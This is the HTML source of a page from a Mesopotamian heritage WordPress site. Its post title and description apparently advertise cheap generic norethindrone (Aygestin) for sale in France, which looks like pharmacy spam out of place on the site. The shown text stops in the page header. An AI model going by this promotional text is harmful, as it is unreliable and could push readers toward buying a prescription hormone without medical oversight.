

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mesopotamiaheritage.org/marques-et-generics-acheter-norethindrone-en-france-livraison-rapide/
body_size: 101040
content:


<!DOCTYPE html>
<html  dir="ltr" lang="fr_FR">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="apple-touch-icon" sizes="180x180"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-16x16.png">
    <link rel="manifest" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/manifest.json">
    <link rel="mask-icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/safari-pinned-tab.svg"
          color="#5bbad5">
    <link rel="shortcut icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="Mesopotamia Heritage">
    <meta name="application-name" content="Mesopotamia Heritage">
    <meta name="msapplication-config"
          content="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
  <link rel="stylesheet"
        href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/css/styles.min.css?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8">
      <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/libs/modernizr.min.js"></script>
    <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/vendors.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8"></script>
    <script src="https://code.jquery.com/ui/1.12.0/jquery-ui.js"></script>
    <script>

        var settingsGlobal = settingsGlobal || {
                sRootPath: "https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/",
                sMarkersPath: "tpl/img/gmap/",
                aAvailableMarkersType: ['pin-default.svg'],
                bGoogleApiKeyMandatory: true,
                sGoogleApiKey: "AIzaSyBNMutDB9RL5jaUitrHgo0nfYVp2Py5Qjs",
            };
        var settingsLocalization = settingsLocalization || {
                sLanguage: "fr",
                sDateFormat: "dd/mm/yy",
            };
    </script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117179266-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-117179266-1');
    </script>

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fr-fr" href="https://www.mesopotamiaheritage.org/marques-et-generics-acheter-norethindrone-en-france-livraison-rapide/" />
<link rel="alternate" hreflang="x-default" href="https://www.mesopotamiaheritage.org/marques-et-generics-acheter-norethindrone-en-france-livraison-rapide/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Marques Et Generics - Acheter Norethindrone En France - Livraison Rapide - Mesopotamia</title>
	<link rel="canonical" href="https://www.mesopotamiaheritage.org/marques-et-generics-acheter-norethindrone-en-france-livraison-rapide/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marques Et Generics - Acheter Norethindrone En France - Livraison Rapide - Mesopotamia" />
	<meta property="og:description" content="Acheter Norethindrone En France Générique Aygestin Ou Commander Aygestin Norethindrone Prix Le Moins Cher. Aygestin (norethindrone) is a synthetic oral progestin. It is used for contraception or to treat such conditions as secondary amenorrhea, abnormal uterine bleeding, and endometriosis. As an oral contraceptive, norethindrone is available as either a single agent or in combination with &hellip; Continuer la lecture de &laquo;&nbsp;Marques Et Generics &#8211; Acheter Norethindrone En France &#8211; Livraison Rapide&nbsp;&raquo;" />
	<meta property="og:url" content="https://www.mesopotamiaheritage.org/marques-et-generics-acheter-norethindrone-en-france-livraison-rapide/" />
	<meta property="og:site_name" content="Mesopotamia" />
	<meta property="article:published_time" content="2019-04-23T00:34:21+00:00" />
	<meta property="article:modified_time" content="2019-04-23T00:34:26+00:00" />
	<meta property="og:image" content="http://images.navidirect.org/promo/fr/aygestin.jpg" />
	<meta name="author" content="acti" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="acti" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mesopotamiaheritage.org/marques-et-generics-acheter-norethindrone-en-france-livraison-rapide/","url":"https://www.mesopotamiaheritage.org/marques-et-generics-acheter-norethindrone-en-france-livraison-rapide/","name":"Marques Et Generics - Acheter Norethindrone En France - Livraison Rapide - Mesopotamia","isPartOf":{"@id":"https://www.mesopotamiaheritage.org/#website"},"primaryImageOfPage":{"@id":"https://www.mesopotamiaheritage.org/marques-et-generics-acheter-norethindrone-en-france-livraison-rapide/#primaryimage"},"image":{"@id":"https://www.mesopotamiaheritage.org/marques-et-generics-acheter-norethindrone-en-france-livraison-rapide/#primaryimage"},"thumbnailUrl":"http://images.navidirect.org/promo/fr/aygestin.jpg","datePublished":"2019-04-23T00:34:21+00:00","dateModified":"2019-04-23T00:34:26+00:00","author":{"@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d"},"breadcrumb":{"@id":"https://www.mesopotamiaheritage.org/marques-et-generics-acheter-norethindrone-en-france-livraison-rapide/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.mesopotamiaheritage.org/marques-et-generics-acheter-norethindrone-en-france-livraison-rapide/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mesopotamiaheritage.org/marques-et-generics-acheter-norethindrone-en-france-livraison-rapide/#primaryimage","url":"http://images.navidirect.org/promo/fr/aygestin.jpg","contentUrl":"http://images.navidirect.org/promo/fr/aygestin.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mesopotamiaheritage.org/marques-et-generics-acheter-norethindrone-en-france-livraison-rapide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mesopotamiaheritage.org/"},{"@type":"ListItem","position":2,"name":"Marques Et Generics &#8211; Acheter Norethindrone En France &#8211; Livraison Rapide"}]},{"@type":"WebSite","@id":"https://www.mesopotamiaheritage.org/#website","url":"https://www.mesopotamiaheritage.org/","name":"Mesopotamia","description":"Un site utilisant WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mesopotamiaheritage.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d","name":"acti","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mesopotamiaheritage.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","caption":"acti"},"url":"https://www.mesopotamiaheritage.org/author/acti/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux" href="https://www.mesopotamiaheritage.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux des commentaires" href="https://www.mesopotamiaheritage.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mesopotamiaheritage.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mesopotamiaheritage.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='genericons-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/style.css?ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='meso-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C300%7CSpectral%3A400i%2C500i&#038;ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mesopotamiaheritage.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mesopotamiaheritage.org/wp-json/wp/v2/posts/24408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mesopotamiaheritage.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://www.mesopotamiaheritage.org/?p=24408' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2Fmarques-et-generics-acheter-norethindrone-en-france-livraison-rapide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2Fmarques-et-generics-acheter-norethindrone-en-france-livraison-rapide%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.4 stt:5,1,4,64;" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>


<body class="">

<div data-rocket-location-hash="4fa429237fc39af4ca624a2b9d4a1f05" class="cookies-banner is-hidden">
    <p>En poursuivant votre navigation sans modifier vos paramètres, vous acceptez l'utilisation des cookies ou technologies similaires pour disposer de services et d'offres adaptés à vos centres d'intérêts ainsi que pour la sécurisation des transactions sur notre site.  <a href="https://www.mesopotamiaheritage.org/mentions-leagales/" target="_blank">En savoir plus</a>
    </p>
    <button type="button" class="btn btn-accept">J'ai compris</button>
    <button type="button" class="btn btn-close" aria-label="Fermer"></button>
</div>

<div data-rocket-location-hash="07a206d851818ae28da0cc708775e72f" class="body-color body-color-left"></div>
<div data-rocket-location-hash="86be24dbf20220d8220271397a2a999e" class="body-color body-color-right"></div>
<div data-rocket-location-hash="0f23470c26d60a9e118fa104889098d0" id="body">
    <a id="anchor-body" tabindex="-1"></a>
    <header data-rocket-location-hash="8e06b0e6582af6a70c4c327ab0f2882d" role="banner">
        <div data-rocket-location-hash="28e9f6851f52813ab056d97aa76efd18" id="header" class="header">
            <div class="wrap-header">

                <div class="top-header">
                    <div class="skip">
                        <ul class="skip-list">
                            <li class="skip-item">
                                <a class="skip-cta" href="#trigger-menu">Aller au menu</a>
                            </li>
                            <li class="skip-item">
                                <a class="skip-cta" href="#content">Aller au contenu</a>
                            </li>

                        </ul>
                    </div>
                </div>

                <div class="main-header">
                    <div id="logo" class="logo">
                        <a href="https://www.mesopotamiaheritage.org" class="logo">
                            <h1 class="block-logo">
                                <span class="text-block-logo">Mesopotamia</span>
                                <i class="icon icon-logo icon-white">
